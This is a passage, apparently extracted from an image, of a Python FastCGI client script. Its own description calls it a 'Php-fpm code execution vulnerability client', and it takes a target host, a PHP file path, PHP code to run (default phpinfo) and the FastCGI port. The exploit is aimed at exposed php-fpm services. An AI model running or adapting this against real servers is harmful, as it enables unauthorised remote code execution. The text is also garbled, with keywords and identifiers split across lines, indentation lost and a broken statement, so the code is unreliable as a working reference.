 data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOU
T \ or response['type'] == FastCGIClient.__FCGI_TY
PE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_E
RROR if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['c
ontent']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)i
f __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerabili
ty client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/loca
l/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execut
e', default='<?php phpinfo(); exit; ?>')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
args = parser.parse_args()
字节脉搏实验室